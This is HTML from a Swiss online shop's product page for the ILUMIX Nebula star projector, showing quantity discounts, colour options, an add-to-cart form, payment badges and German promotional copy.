  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25650970329470__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Kauf [quantity] Stk.">
                  


  Kauf 1 Stk.

                </span>
            </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>CHF 99.90</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>CHF 99.90</span>

              </span>
            
          </div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="43658010853570"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-main secondary-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="43658010853570"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiss"
                            
                          >
                            Weiss
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25650970329470__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Bestseller">
            


  Bestseller

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Kaufe [quantity] Stk.">
                  


  Kaufe 2 Stk.

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="10%">
                  


  10%

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Angebot endet heute">
                


  Angebot endet heute

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>CHF 179.82</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>CHF 199.80</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="43658010853570"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-main  secondary-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="43658010853570"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiss"
                            
                          >
                            Weiss
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="43658010853570"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-main  secondary-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="43658010853570"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiss"
                            
                          >
                            Weiss
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25650970329470__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Kaufe [quantity] Stk.">
                  


  Kaufe 3 Stk.

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="15%">
                  


  15%

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Angebot endet heute">
                


  Angebot endet heute

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>CHF 254.75</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>CHF 299.70</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="43658010853570"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-main  secondary-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="43658010853570"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiss"
                            
                          >
                            Weiss
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="43658010853570"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-main  secondary-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="43658010853570"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiss"
                            
                          >
                            Weiss
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="43658010853570"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-main  secondary-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="43658010853570"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiss"
                            
                          >
                            Weiss
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":43658010853570,"title":"Schwarz","option1":"Schwarz","option2":null,"option3":null,"sku":"10853570","requires_shipping":true,"taxable":true,"featured_image":{"id":38954882367682,"product_id":7731957039298,"position":1,"created_at":"2023-10-28T15:05:16+02:00","updated_at":"2023-10-28T15:05:24+02:00","alt":null,"width":1000,"height":1000,"src":"\/\/ilumix.ch\/cdn\/shop\/files\/NPro_Schwarz2.png?v=1698498324","variant_ids":[43658010853570]},"available":true,"name":"NEBULA PROJEKTOR - Schwarz","public_title":"Schwarz","options":["Schwarz"],"price":9990,"weight":769,"compare_at_price":null,"inventory_management":"shopify","barcode":"10853570","featured_media":{"alt":null,"id":31326417289410,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ilumix.ch\/cdn\/shop\/files\/NPro_Schwarz2.png?v=1698498324"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43658010886338,"title":"Weiss","option1":"Weiss","option2":null,"option3":null,"sku":"10886338","requires_shipping":true,"taxable":true,"featured_image":{"id":38948942708930,"product_id":7731957039298,"position":5,"created_at":"2023-10-27T15:23:37+02:00","updated_at":"2023-10-28T15:05:24+02:00","alt":null,"width":1500,"height":1500,"src":"\/\/ilumix.ch\/cdn\/shop\/files\/NPro_Szenen.jpg?v=1698498324","variant_ids":[43658010886338]},"available":true,"name":"NEBULA PROJEKTOR - Weiss","public_title":"Weiss","options":["Weiss"],"price":9990,"weight":769,"compare_at_price":null,"inventory_management":"shopify","barcode":"10886338","featured_media":{"alt":null,"id":31320440078530,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/ilumix.ch\/cdn\/shop\/files\/NPro_Szenen.jpg?v=1698498324"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  
  #ProductSubmitButton-template--25650970329470__main {
    --icon-scale: 1.25em;
    --icon-spacing: 8px;
  }
  
  
</style>
<div
  
  style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;"
><product-form
      id="ProductForm-template--25650970329470__main"
      class="product-form main-product-form"
      data-section="template--25650970329470__main"
      data-options="Farbe"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25650970329470__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25650970329470__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43658010853570"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--25650970329470__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">IN DEN WARENKORB
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7731957039298" /><input type="hidden" name="section-id" value="template--25650970329470__main" /></form></product-form><link href="//ilumix.ch/cdn/shop/t/26/assets/component-pickup-availability.css?v=132348821858131657411752067281" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43658010853570"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ilumix.ch/cdn/shop/t/26/assets/pickup-availability.js?v=79308454523338307861752067282" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-twint"><title id="pi-twint">Twint</title><path d="M3 0h32a3 3 0 0 1 3 3v17.97a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3z" fill="#000"/><path fill="#fff" d="M11.822 14.477a.49.49 0 0 1-.22.383L7.31 17.337a.49.49 0 0 1-.442 0L2.576 14.86a.49.49 0 0 1-.22-.383V9.522a.49.49 0 0 1 .22-.382l4.292-2.478a.49.49 0 0 1 .442 0l4.291 2.478a.49.49 0 0 1 .221.382v4.955zM35.645 9.88H31.8v.913h1.378v3.923h1.088v-3.923h1.379v-.914.001zm-17.452-.001h-3.845v.913h1.379v3.923h1.088v-3.923h1.378v-.914.001zm11.12-.154c-1.209 0-1.882.771-1.882 1.887v3.103h1.075V11.59c0-.486.289-.86.819-.86s.815.444.815.86v3.127h1.075v-3.103c0-1.116-.696-1.887-1.904-1.887h.002v-.002zm-4.061.154h1.08v4.836h-1.08V9.879zm-3.644 1.915l.036.215 1.009 2.706h.44l1.375-4.837h-1.063l-.655 2.541-.039.272-.053-.272-.875-2.54h-.35l-.876 2.54-.053.272-.039-.272-.654-2.54h-1.064l1.375 4.836h.44l1.01-2.706.036-.215"/><path fill="#ff4800" d="M9.324 12.012l-1.118 1.64-.573-.878.662-.988c.123-.177.385-.66.082-1.321a1.377 1.377 0 0 0-1.248-.796 1.377 1.377 0 0 0-1.247.796 1.27 1.27 0 0 0 .076 1.3l.674.995.495.716.75 1.145a.428.428 0 0 0 .334.19c.2 0 .322-.179.338-.201l1.754-2.597h-.979zm-2.202.042s-.293-.444-.483-.754a.556.556 0 0 1-.072-.275c0-.305.25-.556.555-.556s.556.251.556.556a.556.556 0 0 1-.072.275c-.187.31-.479.754-.479.754h-.005z"/><path fill="#007ce2" d="M6.046 13.6l-1.099-1.544s-.293-.446-.483-.756a.553.553 0 0 1-.074-.276c0-.304.25-.553.553-.553h.004a.582.582 0 0 1 .161.022l.389-.71a1.376 1.376 0 0 0-1.793.681 1.27 1.27 0 0 0 .076 1.301l1.92 2.847c.016.025.139.204.343.204a.427.427 0 0 0 .337-.2l.58-.884-.498-.734-.417.602z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 2.4rem; --desktop-spacing: 0.6rem; --desktop-text-size: 1.4rem; --mobile-icon-size: 2.8rem; --mobile-spacing: 0.8rem; --mobile-text-size: 1.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-main">
  local_shipping
</span>
<span class="h4">Next Day Delivery</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-main">
  undo
</span>
<span class="h4">14 Tage Rückgaberecht</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-main">
  support_agent
</span>
<span class="h4">24/7 Support</span>
    </li></ul>

<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p data-mce-fragment="1"> <br><strong data-mce-fragment="1"><span class="fe5nidar khvhiq1o r5qsrrlp i5tg98hk f9ovudaz przvwfww gx1rr48f gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p" data-mce-fragment="1"><span class="mpj7bzys xzlurrtv" data-mce-fragment="1">✅Dynamischer Sternenhimmel (Grüner Laser💚)<br></span></span></strong><strong data-mce-fragment="1"><span class="fe5nidar khvhiq1o r5qsrrlp i5tg98hk f9ovudaz przvwfww gx1rr48f gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p" data-mce-fragment="1"><span class="mpj7bzys xzlurrtv" data-mce-fragment="1">✅</span></span>App-Steuerung<br><span class="fe5nidar khvhiq1o r5qsrrlp i5tg98hk f9ovudaz przvwfww gx1rr48f gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p" data-mce-fragment="1"><span class="mpj7bzys xzlurrtv" data-mce-fragment="1">✅</span></span>Timing-Funktion <br><span class="fe5nidar khvhiq1o r5qsrrlp i5tg98hk f9ovudaz przvwfww gx1rr48f gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p" data-mce-fragment="1"><span class="mpj7bzys xzlurrtv" data-mce-fragment="1">✅</span></span>Einfache Installation<br><span class="fe5nidar khvhiq1o r5qsrrlp i5tg98hk f9ovudaz przvwfww gx1rr48f gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p" data-mce-fragment="1"><span class="mpj7bzys xzlurrtv" data-mce-fragment="1">✅</span></span>Realistische 3D-Bildeffekte<br><span class="fe5nidar khvhiq1o r5qsrrlp i5tg98hk f9ovudaz przvwfww gx1rr48f gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p" data-mce-fragment="1"><span class="mpj7bzys xzlurrtv" data-mce-fragment="1">✅</span></span>Einzigartige Geschenkidee</strong></p>
<h2 data-mce-fragment="1"><span data-mce-fragment="1"><strong data-mce-fragment="1">🎁Das perfekte Geschenk für jede Gelegenheit!</strong><br></span></h2>
<p data-mce-fragment="1"><span data-mce-fragment="1"><strong>Bist du noch auf der Suche nach einem einzigartigen Geschenk, das mit Sicherheit jedes Herz höher schlagen lässt?</strong> Verschenke jetzt den Nebula Projektor, und schenke unvergessliche Momente der Entspannung und Magie – <strong>das ideale Geschenk für besondere Anlässe und besondere Menschen.</strong></span><strong data-mce-fragment="1"><span><img src="https://cdn.shopify.com/s/files/1/0623/8565/1906/files/Projektor2_WZ_480x480.gif?v=1698412861" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0623/8565/1906/files/Projektor2_WZ_480x480.gif?v=1698412861"></span></strong></p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1"><span><span><span>🌈Tauche ein in eine Welt voller Farben!</span></span></span></strong></h2>
<p><span data-mce-fragment="1">Verleihe deinem Zuhause neues Leben und Stimmung mit unserem ILUMIX-Nebula-Projektor. </span>Erzeuge sofort <strong>faszinierende Farb- und Sterneffekte,</strong> ideal für romantische Abende, Entspannung oder aufregende Partys!</p>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0623/8565/1906/files/NPro_Szenen_87c8e04b-b906-4095-8001-5ac7102dfa79_480x480.jpg?v=1698415485" alt=""></p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">📱⏰Steuere dein Universum mit nur einem Klick! </strong></h2>
<p data-mce-fragment="1">Steuere deinen Sternenhimmel-Projektor bequem über dein Smartphone mit der <strong>Kostenlosen Smart Life-App</strong>. Individualisiere Bewegungsgeschwindigkeit, Helligkeit und Effekte, speichere Lieblingseinstellungen und nutze den Timer. Einfach herunterladen, einrichten und genießen!</p>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0623/8565/1906/files/NPro_Dimmbar_c469b814-14d2-4bff-bc56-7e5c13ea2f38_480x480.png?v=1698415322" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0623/8565/1906/files/NPro_Dimmbar_c469b814-14d2-4bff-bc56-7e5c13ea2f38_480x480.png?v=1698415322"></p>
<p data-mce-fragment="1"><span><strong>Kein Smartphone? Kein Problem!</strong> Mit dem seitlichen Druckknopf wählst du aus <strong>fünf voreingestellten</strong> Galaxien. Entkomme dem stressigen Alltag und gönn dir eine wohlverdiente Auszeit</span></p>
<h2 data-mce-fragment="1">
<strong data-mce-fragment="1">🔄Entdecke das Universum aus jeder Perspektive!</strong><span data-mce-fragment="1"> </span>
</h2>
<p data-mce-fragment="1"><span data-mce-fragment="1">Dein Projektor kann den Sternenhimmel in verschiedenen Richtungen projizieren, ganz nach deinen Wünschen - egal, ob im Liegen oder Stehen.</span></p>
<h2 data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0623/8565/1906/files/NPro_500_480x480.gif?v=1698589015"></span></h2>
<h2>DEIN EIGENHEIM, DEINE PERSÖNLICHE OASE</h2>
<p>Der Nebula-Projektor ist mehr als nur ein Gadget. Er ist der Schlüssel, um deinen Wohnraum im Nu in eine <strong>Wohlfühloase </strong>zu verwandeln.</p>
<p><strong>Bestelle Jetzt und tauche in eine faszinierende Atmosphäre ein! </strong></p>
<p><strong>ERLEBE UNVERGESSLICHE AUGENBLICKE IN DEINEM GANZ PERSÖNLICHEN PARADIES.</strong></p>
<p><strong>DEN ORT, DEN DU HEIMAT NENNST</strong></p>
